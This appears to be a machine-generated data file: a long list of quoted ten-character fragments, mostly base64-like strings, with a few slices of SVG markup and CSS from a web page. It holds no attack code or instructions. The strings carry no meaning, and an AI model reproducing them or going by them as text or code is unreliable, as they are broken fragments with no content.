"Xfi4B42Rfn", "3EHh5moF7B", "Ck7pvnc1rm", "HfuQcArMzL", "c15Ua/7gKg", "3cU/USwZFv", "dmVgoTDmPP", "84AADYPFGv", "AAHAXwrgn6", "wV62BTlq07", "PUay4E9RZQ", "pdYIflHaKe", "GqJfPuAnU+", "6CKER4iVGC", "uYH+w3cYYv", "do5Iu/cWMw", "ivtlgoPyPr", "Seth0dAdg9", "QAHgN6FchA", "v8Jg2wc6Je", "bI6i36w9a3", "eskhUS8bFP", "6gHQyFQb4E", "Lf3NP0eQhq", "ADAqdbinqg", "gHp5f8ABZf", "906S9mBO6Z", "Ebj+LzGHiA", "4awWm7W6eR", "1+rN/749G3", "/BGQbUC+rB", "EGAIDTEvUq", "lqFc0XuKd2", "F6C6iXywD1", "WtX3cuAB5o", "n1TdPp3esc", "U//pY0v8dA", "Ub7q9P1ip9", "DMwyoF9SDo", "zPfGyJlQAA", "fwnQVXPk1G", "RcMDDhnhnP", "F7kSAUOjcM", "f9hxP+XhUM", "HSzAvUk/0d", "G8/2Pu8fvO", "awYuhXgfD8", "iILiUbMxHR", "IivcW+4C4+", "5UNQT9cLzo", "3XyIe6LeBX", "ygnpJBqhXu", "qNdcCOotoF", "CgXjnDkNNc", "nV/QoOyXxO", "UK2SAes2Fo", "6wfrC/PjEv", "X0fstnYnvy", "MvcvwBxgUO", "EePkw/9z9G", "DwE5+9Je+b", "Le8OWi3oQd", "Bexg/qdd8A", "4/wLjA4eQB", "F5zEai3gHq", "8oN6VUZQL8", "MoB5QrzUDq", "zUAgAAh9uM", "57v3AMAOCU", "RJoF4hA9Rr", "NROja", "ELw0AYId8d", "O4J+oBAACk", "NW/oXQAHgN", "Ot48eMMALB", "4WHDmqJeJe", "3Je1NueF/W", "SQBoB6o1+Q", "l7yKIzCFzj", "BP3RL2Dd2g", "e9i33hX9QL", "Gagn+IF6Sh", "uij8EjR9yv", "var(--traf", "VxpUOMJb9Z", "mXo3ckf+p3", "0HNppXWg+b", "m3uci8u9xm", "iH1QAADgsU", "YdgSNRb3CH", "eZBUS+JetE", "ol5ySNTLBk", "HBb1gnlRLz", "woXvFeAeER", "2MoV4Zw7iJ", "x815IAqcMo", "2Uz3LyoX9T", "bqVXaIes2D", "Zc2HC7OvmK", "i3vDlot6kH", "yAD1motAvQ", "gnugH6rm+A", "6nXcIeoViX", "Iet0HRL3JO", "LyoF98h6ol", "L43AB8BXbH", "wZQvAAAAAE", "VjUC86Lel0", "QVTgdIRuM+", "TuXDQyvuPY", "iXibuAQDP4", "oHLwO9SYvn", "1AP1mvygXp", "2|6|3|5|4|", "M90LkTGKEy", "uJxZHbT34T", "zedKj3ef2l", "9RrzQDqVc1", "QL1cBqjXXQ", "+RCoZzEA9W", "AAWIsPHwAA", "qyRlAveZCo", "qHhwG38Y+p", "sUNQDgD7ev", "veZCoB5QT/", "vEwAA3Lf/+", "wVgUfqguHM", "jOaWfiYF6s", "fYXnHwEW7h", "EmF5ggYPg4", "hXMoJ6SQao", "4KT1cPUPeL", "9s/eX23H/p", "tZLfgzMMqB", "iT3m/5TGxP", "demnfJaTD/", "i3rJIVEvGx", "CAqFfZIeo1", "AQCAu1cT90", "luM+TMeQkK", "gnpwB1FM+B", "u9a8RhwDj0", "1LX1c3180l", "51ngXtEMbL", "+nSX8wI3DP", "PEA+xjG695", "Z56V4XDArj", "VhUS+YF/W6", "VAvuYeLGag", "1OseEPUm36", "Kod604fZ6F", "t0bBkHvVjE", "6K4Upv+mf6", "lffRUEw+C2", "m7gEAsBYvn", "YeBLeL7bol", "nmYE6iGE0D", "8oA9fIZF4d", "E6ciQv+pPd", "HeFx91mLzL", "IOu6JevvtI", "2qGagn+IF6", "IYTc+oB7QD", "pxQB9TQjUA", "BT3RL0d5kW", "30s+/j5rgR", "1TdPp3escQ", "WDoh4ALXzA", "cVjUC+ZFve", "el1P0pEDoS", "/SqFfu+F7f", "7Uu+kr/53v", "qCeOxyol9C", "n6gXncBUC+", "7UAwMOWcGU", "SURBVNF8ac", "Y+ijZt43Ra", "7nY/1BvcJ7", "O8Q9US9njt", "TrKgLqHUA9", "L1CBlCvuwC", "9G7HKPRuz5", "EWQTAOQkC1", "k6lV2iHrNg", "N+oJ9/a+wB", "1vX/of+8hp", "efs>\n     ", "ZUOUw8IPQu", "dE7eUBQtUC", "2die/L0tdr", "/IQxPDYxUv", "ToHbUIpvI+", "/48BI/lAAA", "FwltjuTCwU", "gX2kJhBvZ0", "qJecV7U634", "gL1ivrNgj0", "9ygGnI3SbA", "eWll/R/lv7", "xGo98gA6ik", "sOw3q5f2B6", "F7OD+oN3QD", "/m5P/ie6rU", "+SJe/fonnl", "wIg4AsEOiX", "KgXnBf1ugZ", "jhpPVz9A17", "kwUAAIA7s4", "G88OAAAPLA", "BbxCoV8gw5", "fE93P5hkQG", "RqIfQ94sXC", "0I1APofeLF", "I1DvkQHUq3", "99Ba1wL3vv", "7zoKiXRL1o", "kOv0sMocFc", "f1ugZEvfXv", "2+Q3FY1AvO", "vtEacwpXJY", "catch", "Gr5GdTQ0dZ", "6Dop6F9hhe", "JqkAeDuRo7", "D1Jt7hYoGo", "/aBAAA3hD1", "2iHqdQ+Iep", "Kw6LesG8qN", "FujhmgHUA+", "D1GsuBPUWU", "ngWErcJoYg", "uZd7sK4ufd", "a+0lN/yqGY", "E0XQxZ8ocs", "pL2YE7plqh", "9Yr+nmI7lW", "l7AACwHV7O", "nTzr0r8q40", "p6ANwzbyAA", "vfsCPWyK8l", "LesPLRb2+H", "nBvn0L0/6d", "b4B6B2APfY", "hXsUfLHTE/", "0AAFp4cAMA", "5+6A43BwS9", "BqOcJB+ol9", "H1KjtEveZB", "nv3cuz6Pgb", "pheE57n4mT", "tZIB63QWgX", "I7tLsbA3Rd", "e77yb3sM1w", "tNB5TqhwmH", "h8UYnvpZRL", "vkAHqNReBe", "bFAD8ai8EN", "YzIYcip+hp", "u+AagX2EMS", "8UoUb9Ae4N", "pt3wT2iZ+m", 'ill="#49C0', "op3z4fqj31", "sag3YYdgSN", "Q+IepPvUBw", "HgHnKk9NBT", "mneHeti2Et", "BI0jqyf/gQ", "/EnxXc+Z48", "C86fPOpl4h", "DYBh/OAADg", "S3l0wAPVur", "U0I1DvkQHU", "h34kueZ/2M", "6iX8YN6hSJ", "Mg6t2sMn+H", "gB9LAJhH1K", "cA9QJ7SAJA", "APVAvSY/qF", "3u0MGr5GdT", "5sGZZIFOfy", "eo1zWwpaiX", "AAAUO1t3BP", "UC+kB2NB/J", "+Vw88wL4mJ", "8YR1bfS6Pc", "F5iDw8jUK/", "S+AeERGwR5", "ol6yaCotzk", "oJ7yIVDPYg", '219.386" f', "NHetdfi/LW", "w9cAACwA6J", "J6MBQC9Rbo", "zDygzqZfyg", "JzWAC362eF", "qVd4h6lUNi", "3V9QUXUO2m", "HBb1gvOiXv", "GCL1b9w+9W", "+8XO8XW9iv", "4hwCp4BBED", "LudfuZdUUC", "G2F4ODZ17v", "JCuxhYwT1d", "OMoV7RnxTf", "LewAA8D4vx", "ME1Kv4gXqV", "+BBCCH2tfg", "ff9Yci9I8d", "1KvsEPWah0", "ubdzAY3ENj", "EEzgtDGOCP", "XGTeXW4z7x", "gEsZlnygcL", "7BD1ugbXjn", "B4RfaI8uOg", "NwRA5RX93I", "Li+R+fdsB4", "9tJQ6HT9Fw", "k+K7XgSNI6", "/vXJ0wfWih", "2kNDUfwhaP", "TzAAAACeQG", "FAL1Fujhmg", "nxv0mnZs6Q", "TOBRBJ2oJt", "vzoAQAwEN4", "6hX9gP1lCK", "u4gl1bs0Du", "lxCJHTxxgE", "unfiS51k/4", "fIZjaGPmnn", "txcA+bH549", "oJ5mAuohlC", "Udol7zoKgn", "V8u6k3aYWP", "UA/U++YH9Y", "TzC7qxtG5m", "77ToF7eH7i", "nn3lXFFBvH", "KGJ70Lyt2h", "G7bJ5ERBME", "Z9loW5HjKb", "8MxlCv7O+p", "eYF6sr8jcJ", "3v/0P8aQ86", "/TRfk68CFy", "jbF3x0O/kG", "x4AAMDB+KA", "CdbFAIYQQm", "jEA9hJBFvK", "xBsG3a2Ck8", "nt;\n    ve", "1xX/6b//KE", "taUM300X9p", "CkWgXskYvW", "mKMGOrV/Qk", "ZIMdQr4Nhe", "h45vXOu+k9", "WAzVD7J0wA", "zMlEP2UCci", "HgomoN7DD9", "k9OMOAekE9", "FQb4EerhlA", "/U67lD1AuH", "WfI0DUq6f2", "GPdEvXhe1B", "0MTyJnwMC+", "pCBlCvqwio", "88YFAJzmB1", "DAYcLIvgjC", "V/QkNyn5NT", "cA4BREvcoO", "QgZQr7sAqJ", "9CTsEg6IeA", "vvkAPm6J81", "nPInHCaV6p", "EAAKBaKe6J", "KJeZYeo1zw", "AyZOt", "DlAvpAdjQf", "Q+RU/RcA9U", "QQlHiRUcIo", "AFAQ9So7RL", "VGv9Q5Rrzg", "z7lAP21bie", "CMO4h7AADH", "7n3VIWi5C4", "WPEQAArEfU", "Doh4AcA88L", "vUzcAwAAaO", "i8+7/7qz2i", "6CuKHnE8HQ", "H7m3iZRL75", "6u/6g9Z0/9", "6k3cYXWBqC", "J45YyLQ68o", "DqAfVaM4B6", "c3MPmh8+ed", "8B1Cv5u8I3", "uEljKP50oZ", "iXs8dol44L", "UOSOA", "+rO64gan7R", "RDwBy3qgAg", "hoYKcVQr+b", "5wDyszqJfx", "uAcAIOwBQD", "i3rBvKiXHB", "HioDmjcCBj", "AeoVLph3a4", "NAdR7ZYB6+", "8qDf0AqLex", "zQt6ydB+UW", "vDwT+o99bf", "iREip+nsoo", "h3d8eJol4m", "1Mv4Qb1CEa", "cI+I6F7yUC", "KDi5KGpD5J", "cAAO4Q9So7", "agHkL94oeL", "gYMA5M5w3g", "xSHRb3g/Ea", "YwEQyeFfxH", "862dcD4nZe", "YXuF5PO5q+", "kJd+imf5eR", "AAAOyar3gE", "OO4E+4oGTI", "Zj6KNm3jdF", "W97geIeqLe", "IAqdor9x47", "+dlCAAaiHq", "fxDheHRb0b", "vavKYcLIvp", "eEL4vbuBXr", "wn5W9o8UOe", "dNTOaQOcZQ", "8oF73DUA9U", "  padding:", "DTXGTIWW4z", "QMC0xXAxo4", "ooNcf", "k6mWDoh4AP", "COolGRPeic", "coAvVKRlDv", "7WS34MzDKg", "LDccyERc61", "Wqzm4alGk9", "aWHhqJTh+b", "+Ht6bQwBGP", "zVxGQO2Qtb", "UKGIae5yJC", "lkIeRI56UP", "37QEAsAVeS", "dA6A2IZxyL", "jqNdxiqEeG", "03APUCe0gC", '_28" width', "T0UfKvWoiI", "F91+n6xU2x", "C4Lz8ASRgZ", "AGBBol5lh6", '58_28)"/>\n', "APcEP1FOKg", "DPXq/sT4Lj", "RiW93/KZ2J", "l38nANwjIj", "+8AADw/9u7", "UK+IQciZVY", "oKiXRL3ovK", "nGmjEDnpMS", "7tOPnRu3QO", "8901C148.2", "z3iPustUO8", "h1APckP1HN", "vXLJ3/r1vn", "o1BsMiRNzA", "nqh3wA43vy", "W34mDe9gU5", "/7z/nKPiOg", "6iOhqauk0F", "OOOwOoJ/sT", "girqRJEx1X", "jociRFkEmH", "A4Gm8bAMAb", "phY1DUAwCg", "9RZQL5cB6n", "78+rvFF/9k", "SAeoVLn4+1", "Hf0HcAwAAG", "9US91jtEve", "p39cADtm0M", "7dx9j32/1u", "AiFqwb3gHq", "40R1Nv1B63", "6tEC9Qgao1", "2x7MTh45h0", "Wr/2DnxtOZ", "2ielksHQL1", "AYA+8sABwO", "dol73gKg3+", "2oSVDd3O+C", "QL0DqCf5gX", "2EEU90S9yj", "K9vS8wxg04", "AACYzYcSAA", "VEPAGCMBxk", "s2HRT1RDwA", 'height="15', "84LOoF86Je", "PJ/xgXzAw4", "86CxT09oHo", "15RjWGzt27", "MPLhD3AAAe", "fiN34Aroh6", "eStSr7BD1m", "SQBgmKhX2S", "4MoJ7sTxhy", "42HbA4fyDi", "Wu8Q9YrDol", "hXzwDqNRcB", "6wbyolxwS9", "vyQD1ChdBv", "7EHhrDgXpJ", "mi42oRTKX+", "9TbnRb2hFx", "eBsOmPCcbf", "D4UAAAwTNS", "oXIaRiEyBl", "EPgL298TsK", "fXobiuYH+w", "B+ol9VAwAv", "n5OoJ+oV50", "9H38Iak+cd", "hG4z4Bz1H0", "qJe07yoVzU", "6i/7zj0AAC", "hXNIJ6SYZ5", "UQmUP2zTF0", "Ygzcf2aNOZ", "0W9dMiol4l", "0JQ453wJna", "GEC9Vwaol8", "set7eG2Cev", "k3aoOCjqXW", "NWk7tB/5Q8", "hHrFi4sQQg", "KCekkGqFe4", "L/RqJeJewD", "k7BIOiHgAA", "rV/QkNyn5N", "nBXCJE5ZE5", "YeTs5vmRZI", "hNExMI0rb7", "qT4rteBI0j", "FnAPVkP1Cv", "Iri4PKfo4g", "DX/OXe0RER", "WaGMphEtjk", "lEPAAA4k09", "wJN40QQANk", "XoL9HDNAOo", "kTRb1M3AMA", "IZF4d6XwL3", "A07fT3h8D7", "U2M17xSvZt", "RDCKF3iQUV", "YxJirE7Yqg", "LfUQS928Qw", "pO7kyzIdfp", "DeAdST/EA9", "zMQD3BD9RT", "YwUsoALAbo", "481NNhjixy", "q6f2Wz8T25", "qJfxg3rdNw", "eHV6VfaK0c", "Bj8DTpOBAe", "5U8X9YLDop", "yc79Kr7BD1", "NA1Kun9ls/", "yB+3v2sZt4", "j9PBrl7vh4", "ygHqCH6inF", "QDAOBZeOgE", "B7gH1lGKgX", "HgDQwwsEAE", "ghUfQ", "+opdAvTcZo", "CJEjL4JgHI", "K9wEdSrMYB", "+IehN3WA2L", "SuGCOGenX/", "DygzqZfygX", "LlUOHv6BH8", "GaAdQD6rVm", "28WNCCKnqh", "GjX/EA7a6X", "zuQTCk7pvn", "Ov0s8gcFsD", "KqDexh28XP", "vZIR1EsyOs", "eiBxj0axUB", "qFYdFvWBe1", "D3rwEP/4Qx", "d4FxgI9GIv", "Rb3RL2OO0S", "mWHqNc8KOq", "8MM1CtkAPW", "pEforesPIH", "Opu/YuYF6r", "oZzEA9W6t5", "/in7lXQ9Q7", "KBe9w1AvcA", "FCnNLgH1BM", "3hcY4wYcdw", "BwMKJeZYeo", "XWb/z331/e", "SlTn1OnnTo", "A9IqKtfvh9", "22GnDkvQcE", "YDTQCr12EG", "alc(\n     ", "qMXTu3n2BH", "GyuWyXky1L", "f+jdlZArDv", "8Ur2rxeHf+", "e4uXDyGEBq", "YM9eoYxkO9", "viEHImVWM0", "xbie9hMGze", "pymDCyr4nx", "F6CK0rXgyE", "5/cYgmcOgk", "Xgw+fsip++", "eMfE9/YBsY", "NBZ2JTxuR5", "mnEcfzyn9T", "HBNHtQBAAA", "iYhiBOoVMk", "XwThRY5U4N", "IqfA5CMH0a", "gc08coBpyN", "kW9YF7USw6", "FOKgHqaEai", "7AMBSvFQAs", "7gg+gCBeoU", "M11w4NfEMd", "YLga6gkCRC", "TXhskzkIQF", "HEEJzxMKGE", "IdYb32/AMk", "QD6ol+oJ7r", "pzTP6CJVw4", "  <text x=", "pHwL1LAag3", "GP/8/Yk1jR", "yn4ezZc2HD", "OhMO9icBzU", "RQxCzqxiTN", ";\n    --tr", "4pCo9yLqRf", "l5F8r0K0F6", "C++AeGm5w/", "7aV+B4Gw+b", "Ly73GbePay", "Fpxg8ceDCZ", "7AreZeZXnt", "antarell, ", "dhHbQiCd2J", "ERHQH2cyI6", "99v9bgL1iv", "+xdBJE5ZI4", "15yAYAAJ7O", "ejl3fw2sT1", "P1mvygXpUR", "Fv6AGi3sQ7", "o18DYcKgnb", "C/KSNTGPad", "ZezVEvcE7R", "QbDgf1gnrY", "egAAAMfyCQ", "vUK2Q0BD9q", "eVGv+5CoN3", "UfFvXeXyDq", "sMn+HwctEv", "ADknUq+wQ9", "m6oUXiHoAA", "pt597AeBsO", "07haGkd5cx", "J+1QcUjUex", "56mbgHALAd", "FPsZ3udx81", "L7mHixmoJ/", "c7sYgzs094", "yz0iuok8zO", "ALgg6lV2iH", "fPwuldMUYM", "wZQr2oG6gl", "dIOqJek3zo", "MZjcg2BI3T", "KRo9vAGEPf", "AArMRX5gEA", "kcK4Cq2FxN", "Xqc/KkQ/+q", "HRb3gvKjX/", "gTqPTKAesq", "eePRogXqFD", "YAQAAIMwi7", "yolxwS9bJB", "OAsfPgBAIA", "DQNSrp0l/M", "4svpdPfCAb", "LIEROAcOTy", "c2HDLnGOoV", "9ifs3cy7nX", "qhXuAjq1RS", "m/MI6rdkxP", "MH1oobPPZg", "Tju2yRwmjO", "E9ZKMVdjf/", "AAICz8SEIA", "PXq5a6D5Zh", "rJb8HZxhQL", "wd5jBc4ksL", "8YA6r0yQL1", "yoONHiFQr5", "size) !imp", "Uph4oTjcPJ", "/7+98bdonf", "ciBnsPX7PD", "Nr4R/azaUC", "L2UAsFOiXm", "srrjBafvFx", "CaM7IsgvMi", "9Je+bvTrMd", "D4Ih9Tx6Pi", "15t5N7MBSm", "XK/u5Ezjgy", "b1gXtTrfgF", "3mIqDeAdST", "lMGFkXwThR", "MQZBf+GPv4", "6offIBHNFK", "8/rBH3zPVd", "AYDDr8GdXx", "F6hQxQr7kI", "DPWKGIScWc", "HgTvxI4Wfu", "7zNfubezHU", "bdonf2HvT9", "vygXpUR1Es", "9tyjOqMXTu", "py3g0C9iT1", "0Q5Rr3tA1J", "7+qBB2zbGL", "aBeyfhJUO9", "0cw7359eld", "s+7TRmT5t3", "Wqo6Gp62TQ", "edbPuB4S84", "n3sB4Gw6Y8", "KgXnBf1uh8", "m0YxlCv5gz", "OigPkTBGbB", "Ool4m7gEAW", "fOxAV/0vst", "7hD1CodEvW", "/p8WcQ3E6h", "q4iEMT/2sV", "QL1HBlBP+R", "RuvGxnLbL/", "8PgZaLeSTt", "NGStBPeE5A", "g8NRacOzZn", "3CP6CNkoX6", "RL3mIVEviX", "vaoZqCf4gX", "lneIeqJe6x", "BPMwL1EELf", "APTmDIaerI", "Hre//Q35DT", "wxmgXt4fcE", "ZeZz3v817W", "WqZqCe4Afq", "h4/in8//Kb", "Auo1+IF6Ji", "h6jXPCTqJV", "D4nZedZ3/z", "7DeHuRk/CF", "1AACA3hlFA", "AesE9rMygX", "SHPdEvXhe1", "ySNTLBkU9A", "f0Rj6qJn3T", "N8oRjfUr1L", "zTA8p/iLwe", "dXTQwhEAq7", "22QOg0bm56", "6jX5Qb0qI6", "69K/KuNIBx", "7n5uL8tJbT", "roG8UPBiH0", "nlRLzkk6mW", "cBgwpJxpT5", "XmyTOVycXc", "aB3YRyyb8w", "/2HM0C9vD/", "5AygnpwB1G", "1WjOAelUzU", "mWDoh4AQB0", "hPDqOk/hOG", "qnbRDxUFOh", "MDKNLSWhg2", "edbPuB4S85", "dxhNSzqbdw", "JhH1KvsEPW", "y/uAQDAW16", "TKBe1h+4vk", "Qb1Mn5Qr1A", "WHRb1gXtRL", "/TBQd+TRxD", "XUy/lBvaEb", "ifBzr", "5pXqXVUOE0", "y61rYk+x/U", "/b0YcKBwyB", "V3WiOllrMM", "G9sHl8MZg1", "k/hOGpgZHK", "O3efYx9v93", "ot6rr/vZjy", "FiIxiAsXxx", "PIdQjXlqEE", "yIA7IKoV9k", "Mg5/Qw5sn+", "dlFWMigSA4", "JeMC/qdb+A", "YA9apmoJ7g", "3qHYA9tKKe", "WQxAvVsr+T", "PbD0Hb7TX8", "E/UGd7hdZf", "3q7GQF7Zja", "JR4KAADu2P", "MvOAeEdG15", "oKAm7ol6B+", "wIAdlWMe6J", "    <use x", "WMTCtBSv7R", "sYkzUEtvVx", "AOo1FwH1Dq", "UvXnpf/mHg", "rkMUK+7ANQ", "8+LkCAIBzE", "inqjXNC/qV", "OfkSYf+VRl", "9wV62BTlq0", "6L6JeNC/qD", "kQcFNQvUK2", "9bNweleMEU", "PW6/v/m73/", "YE6iGE0Bix", "iBiFnVjFC7", "wavkZ1NDR1", "i6Jn33/2tX", "k9PAKye1hy", "4Lv2AACW4a", "QETj3YLAu/", "cttc3fCxrc", "kA9UC9Jj+o", "qABzGZ7/wy", "/rNT4oUYQW", "073ZnDDwTu", "0t/5f+r/zb", "z3TBmBpXoM", "yQlg/dyt+/", "S+VBPeAegE", "MH9QpFoF7J", "bKt5pXpXlc", "tn-dr-cont", "0MOhObMibP", "TyXq3TlfWS", "t4mIF6hQyg", "epN3WAyLes", "YF/WSQ6JeN", "PYTQVbyMCC", "jEDkOOJwxN", "p1FwD1knu4", "CN21c8DrVv", "CvmJFwMShm", "8LAihbXWFe", "l8C94joafL", "Yu+JPeb/lM", "qNd9A1AvsI", "oF7GD+p1F4", 'uminance" ', "aMS81C2gnp", "Rb2aAVHvZp", "jUC84fNOpl", "KL/4Q78Wfm", "fRuDPXK/jH", "UumHdrikG9", "cZcI76Dyf8", "PWCe/iWYd7", "leMEUO9uj9", "I7zSsv1fdx", "uavmHmBeqg", "Oxfxv6Si3o", "lPGpHm3O2O", "JSiwh40R1N", "YJ5US85JOp", "6jXPCTqJVE", "8m88w7zYX3", "7TvKhXNSjq", "X+P945gX7y", "nDPDuXEO3f", "Zj+oVzSCek", "IVAPqCf6gX", "9t/65SPaIC", ");\n\n    us", "Z/0fstnYnv", "38E6Hel8A9", "701GQ/CjBp", "IqCeZgTqPT", "MPxDIw6ZkR", "LxEu/E5t18", "6mX8oF6hCN", "Hi5moJ7gB+", "w1DHk1MZlD", "NOtickcsh+", "Hq4ZQD2gXm", "agwgMV39TT", "Derj9ofecP", "JKoV9kh6jU", "i3s28qCfq9", "QsnImcC/Am", "4EdlneIeqJ", "g9heGpgpPL", "5NHEO9IgYh", "YeoJ+q13iH", "BOFFDuJi9F", "7SHqZeIeAA", "V5UW94uag3", "DgXpJPRSMQ", "zhie9uwgWe", "-container", "L8AcYFDicP", "OyJHi5Qr5A", "iWOoV8Qg5M", "tGhipfPfRc", "AvuYWUG9TJ", "w4sYeN6diG", "HvQ/eOSjq3", "h3df4JUS8T", "BekgHqFS6Y", "PO6d+JLnWT", "bIWfOS1BwD", "w0bxbYwD1N", "GxxBJ", "3rDl4t6E3Y", "gF97DOuOkg", "UJTBOoVMgw", "/r1vnMPAID", "OD0RL3KDlG", "DelVGUC/J+", "yszqJfxg3q", "MClVMU9Ua+", 'e"></text>', "eG8seZ9Qj9", "O+BQcHTRBJ", "gygnuzvCNx", "XEdjWxu34W", "dB+UW806E3", "3ujJVmXqCe", "l7oSNb0Q/q", "hEY7nrZ92t", "a/kMYnhoYq", "XI6Tn6aPzL", "UdxOlnVj+U", "F0Do265be5", "Ab8CAYAAAD", "r/R3feceAA", "/YugsgcMsc", "cBPVqimf2A", "LjxBCX6wn3", "qZYOiHgDAL", "r+pPiuF0Hj", "svXDhq9+Rm", "IkQPnMPxDI", "dding-bott", "bY7WLWIMgM", "rdW8ntwhgH", "n9ls/E9uTp", "3d0h6oXEPQ", "6Get44DDzg", "774udFPQAe", "oKgHAEAtD2", "i73YGDV+jO", "O4ahia14Lu", "37z7j8B94i", "IgwQI1BBEY", "ol5xWNQL5k", "6OGa4Qgavk", "BAADsjw9yA", "d3g1JOpt3i", "voanspVI9/", "6AwF6gX3UD", "XyegInPp9A", "L8TBccaHF1", "5Qr8oI6iUZ", "cb1cBfDoDE", "AK98/U++/2", "aCoBwDAM/I", "Be4SKoV1N8", "xwbpxD16ik", "ohHUSzLMu4", "J3cW2f71ry", "r7DeRa4R3S", "NsKnCkBZAJ", "2BlMM9coYh", "Kf3NPE1Bvj", "x76D2eAenl", "zGUK+OMQmq", "8LRHbmMY/i", "qEI1CsZQb0", "wDUC+whCQD", "/P1+74ufF/", "syJs+7TRmT", "xUFR7wI7LO", "wMShmNJwlt", "1F4F6C6iXy", "M3AMAgHPzg", "ekf0oOhMO9", "Q8HujNWk7t", "+Io6AICNE/", "UkdywAACAA", "dZ3/z/1l3t", "P8A6tUzgHr", "N3wsa3ODZj", "J77d8JrYnT", "O/39e/81i8", "KAL1SkZQL8", "IzyMAkAAA/", "r__logo-dr", "Jz5nBz8H7O", "ol9zDxQzUE", "AQDwcP7Evw", "BdTLZYB63Q", "5ryotz0v6i", "wnmtdT7k7Y", "v6g09QNSbe", "ANRL7OFhBu", "wg7BoKgHAD", "fOHr7ivXmP", "FjBPV2/UHr", "0PfILD+oVM", "BGodJ8D0Fz", "gXsYP6hWKQ", "R0W0F6hUyQ", "uIqBecg9XP", "2gHgyFQL0F", "BDEfUqO0S9", "/A/eI/kAWw", "H62c54HByd", "B6o1+QH9aq", "6BaS1Y2SdK", "sQgAAKJefY", "sceQPDQXMS", "XS+CxpHVC5", "qwYihXgfD8", "uVDw8vth1w", "Fzj9p+xdBJ", "R1WWjIqKPF", "bKRERJMF6h", "n2eBe0Tnyo", "ZQD3Z3xG4z", "hkW9YF7USw", "Bhekl2MgX3", "L2gHgyFQL0", "ot6EHYJBUQ", "EOvWEe0C9w", "9wh6iUHRb1", "mMbL3JEjUE", "0HuQq7+Mkq", "gnq7/qD1nT", "7jxnXstRL3", "gJ0Q9So7RL", "f9Q+SsGJmK", "F/WKw6JeMC", "zUo6gEAwHk", "aAAAAQr3in", "Vhi+I27sX6", "Ev2iHqdQ+I", "OUa95SNRLo", "toF4uA9TrL", "DoTmzKUgvi", "VEPAICZPAg", "Gysd50fZIc", "UDKUx+abSd", "6TEiR6cIIn", "kueZ/2M6yE", "sEPWaB0U9U", "/jf5v7nHkJ", "zKmDzvNmVM", "rRDlGve0DU", "CeZgTqIYTe", "//Dfx2/uRf", "l37KZzn50L", "KcUAfU0I1A", "FwA2h9C7A/", "DYfP27vrk6", "YMg5M4B6QL", "U4Tw6gIGsI", "BvF9+pfIBo", "HG9wAMClVM", "RJ7eJiBeoU", "Ael8C94iIx", "NgCQN8WYow", "fuZcR9Q7eo", "ZZA4L4Hb9L", "jb2HrdJv7s", "Mz+F45jq/v", "l60Q9TrHhD", "Z6Ff8QOR2j", "PgmdidAdST", "3EPVFvcIfb", "qFPdEvZN2q", "xwS9bJBUQ8", "TqPTKAesqH", "wpjH0JCuxh", "eFvdEvYN26", "9W7sEPW6B0", "k28uy4TBeD", "yLesG8qJcc", "NHhAvUKGaB", "/ALiN5u3s0", "suAvUWUC+X", "Ts0HBD1Ju+", "lVjuBeDvQe", "Col9zDxQzU", "RP3wqRPRpA", "0vIOpN3GE5", "JlQAAAF18p", "1zwo6ol64X", "}\n\n  .logo", "sGUK9qBuoJ", "Tth41scmzH", "qcGgcLgC+G", "s8dol44LOo", "3Mu10F8fPu", "BBCv4d7QL2", "Tx/7pQX1Ch", "AAdojXuiXu", "Nb0z6IzhMg", "yh4kH2Pey7", "yBxiDQYc/o", "TYGRT0AAFp", "buiXon71A4", "C6mlGoB5Ca", "BP1wvOi3tA", "v72LXdlzbv", "wUjUO+RAdR", "UATqlYygXp", "7EpozJ825T", "/cs4ghZ0wG", "1ZgD1qmagn", "7RL3uAVFv8", "GAw4TRvZFE", "t);\n    pa", "FfZIep1DT7", "gGIF6COXrN", "SkIap", "hXKQTqaUag", "f3gHpyBlBP", "F4lgyGnqyB", "48LGczQUWO", "CPVwzgHpAv", "jC5B8GQum+", "gv6nW/gKg3", "+IiGhcNlMi", "AML8kuxsA+", "M3+PNwLkTP", "28QwqomHMD", "cYHDyQPW95", "Ymp/pgkPE9", "9QoZoF5zEa", "CwIF+BCQAA", "O9z8EfXddk", "ogo-dr-ima", "Cov1fdxEHy", "SzFAP1zgyg", "1chmgXncBq", "hqYHAEThFj", "Oi3tADRL2J", " xmlns:xli", "LrhHREfIg4", "YVEvmBf1kk", "kzNnhXgz23", "2cc+I1/uea", "QDUu7WS34M", "iYouIiC0io", "BPSRmUG8nA", "JXeIes2HRT", "1gZftpnCeo", "HjG9HPYg71", "Qe9WMQz17h", "aLb9zT9Srv", "eoLeFXMA6F", "OIvBpN7EAy", "Bk99Af1Mhk", "oYc2b/SxT9", "9YaXny3qvf", "bk6Wu14Qvi", "MWKoV/cniB", "AOtdMUZ8Mk", "+oB9RrzQDq", "GgOo98oA9f", "+367302gXr", "V/QnxXe9CB", "QHBb1gvOiX", "sT9ZoPi3rv", "soWBiwHn4V", "n4xcX2Pzrt", "Po3L37Aj1s", "yGd4nHvRNf", "3m3KEJ4TM+", "/23yHqVQ2J", "D1ZH/CkOMd", "9TNwDAOBsv", "eAdST/EA91", "A9ZJ7uJiBe", "hG8i8+iKhK", "oxPuefSaQ9", "qBfaQBIB6o", "2J48fa02fM", "gn24HPQAA2", "xqR5tztj4J", "9/i2IyhXh1", "gfrXcN43s8", "cgOQRuVuK8", "B5Qr1IE1NO", "EVqhXtAvYA", "BzOGJ707iL", "9ydsPGN6Ge", "5XMdS7YfzC", "YN63TcA9QJ", "NC/qVQ2Keg", "hUS8bFPUAA", "cuN68+3d/3", "XaIes2Dop6", "7sRX3zvui/", "6yGRb2NO0S", "IdrBlAPqNe", "WyKvzsc/B+", "q5/r/Lf3NP", "EjdN8/ntMz", "fzg3pDNwD1", "ANXgoBgAAL", "zqDha1RHQ1", "Qyw3hVjeBv", "rM6iX8YN63", "EHg8kXOf4A", "rg4HHD4wPM", "lHvzg5Rr3l", "00M/6V/9l/", "CQ0Y6/nr7/", "VSev0sBxwm", " 145.755 1", "1sir87HPwf", "HAV2yvoans", "vWYesJwLz6", "IseQQ8eQ18", "UsO0vciBns", "wExLdOA8NW", "nslate(-50", "Ah+RxH0bhP", "wicF4YwcUL", "gWQz0jDgOG", "uBDz07vrzr", "B5jBoYH6eC", "+IG7vXqCHD", "hHREQzZHMh", "TGHYdxrUy/", "YFnp34AFm+", "hOxisUIIIR", "IHgqmJYaLA", "Ym92xk0fI3", "AAnIWoV9kh", "NvYTh/7hGk", "HBlBP+RCoZ", "8WcUw1LtdD", "EAIDDEPUqO", 